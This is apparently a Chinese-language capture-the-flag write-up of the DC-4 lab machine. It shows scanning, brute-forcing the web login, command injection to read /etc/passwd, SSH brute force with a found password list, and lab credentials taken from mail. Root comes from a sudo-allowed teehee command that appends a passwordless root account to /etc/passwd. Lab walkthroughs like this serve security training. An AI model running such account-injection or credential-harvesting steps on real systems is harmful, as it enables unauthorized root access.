DC-4
1 信息收集
scaninfo扫一下,只有ssh和web俩服务
{"ip":"192.168.68.133","port":22,"service":"ssh","Banner":"SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u6\\x0a","url":""}
{"ip":"192.168.68.133","port":80,"service":"http","Banner":"","url":"http://192.168.68.133:80"}
{"url":"http://192.168.68.133:80","StatusCode":200,"Title":"SystemTools","HeaderDigest":"server:nginx/1.15.10","Length":506,"KeywordFinger":"","HashFinger":""}
先看看web
2 看看web
一个简单的登录页面

用我的大字典跑了下,也不知道账号密码是啥,带着session登进去了。。。

访问login.php,命令执行列表,大概是命令注入


3 getshell
本来想传个webshell,结果发现目录没有写权限

看了下login.php,太草了
$username = $_POST['username'];
$password = $_POST['password'];
if ($username == 'admin' && $password == 'happy') {
$_SESSION['LoggedIn']=$username;
}
else
{
//$_SESSION['NotLoggedIn'];
//echo "Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1";
//echo "Does this look right to you?";
}
再收集点信息看看 /etc/passwd,有这么几个能登录的用户
用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
在/home/jim/backups找到old-passwords.bak

/home/jim/test.sh

这里感觉是用old-passwords.bak爆破jim的ssh,kali桥接不上,本地只有Ladon比较慢,跑了半天jibril04
4 提权
ssh连上去,看看之前没权限的mbox

顺便看看邮件相关的文件夹

/var/mail
/var/spool/mail
拿到charles的密码^xHhA&hvim0y
用LinEnum.sh跑了下没东西,sudo -l看了下,jim下面还是没东西
换到charles,重复上面两步,发现了(root) NOPASSWD: /usr/bin/teehee这个
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite # 可以往指定文件追加内容
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
有两个选择,在/etc/passwd /etc/shadow添加账号(查了下passwd和shadow的机制:passwd有账号,shadow没有,默认空密码),或者写计划任务
搜了下teehee,全是DC-4添加账号。。。那就添加账号
拿到flag
echo "r3::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
su r3
cat /root/flag.txt
root@dc-4:/root# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.


 浙公网安备 33010602011771号
浙公网安备 33010602011771号